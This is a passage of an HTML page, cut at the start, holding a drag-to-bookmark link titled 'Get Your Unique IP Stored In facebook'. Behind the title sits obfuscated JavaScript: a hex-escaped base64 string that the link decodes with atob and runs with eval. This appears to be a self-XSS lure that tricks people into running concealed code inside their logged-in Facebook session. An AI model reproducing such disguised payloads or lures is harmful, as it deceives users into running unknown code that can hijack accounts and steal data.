Cx58%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx62%5Cx32%5Cx78%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx35%5Cx58%5Cx53%5Cx6C%5Cx39%5Cx66%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx51%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx31%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4A%5Cx64%5Cx4B%5Cx79%5Cx41%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6B%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4E%5Cx64%5Cx58%5Cx53%5Cx6B%5Cx72%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx52%5Cx64%5Cx4B%5Cx53%5Cx6C%5Cx39%5Cx4B%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx77%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx4A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx34%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx69%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx4A%5Cx64%5Cx4C%5Cx43%5Cx67%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx56%5Cx64%5Cx58%5Cx53%5Cx67%5Cx70%5Cx66%5Cx53%5Cx6B%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%22%2C%22%5Cx45%5Cx72%5Cx72%5Cx6F%5Cx72%5Cx20%5Cx65%5Cx78%5Cx65%5Cx63%5Cx75%5Cx74%5Cx69%5Cx6E%5Cx67%5Cx20%5Cx63%5Cx6F%5Cx64%5Cx65%5Cx3A%22%2C%22%5Cx65%5Cx72%5Cx72%5Cx6F%5Cx72%22%5D%3Bconst%20base64String%3D_0x6158%5B0%5D%3Bfunction%20executeBase64Code(_0x36e4x3)%7Btry%7Bconst%20_0x36e4x4%3Datob(_0x36e4x3)%3Beval(_0x36e4x4)%7Dcatch(error)%7Bconsole%5B_0x6158%5B2%5D%5D(_0x6158%5B1%5D%2Cerror)%7D%7DexecuteBase64Code(base64String)" draggable="true" title="Get Your Unique IP Stored In facebook 🔍" class="bookmarklet">Get Your Unique IP Stored In facebook 🔍</a><br><!-- Optional: JavaScript function for button click -->
     <script>
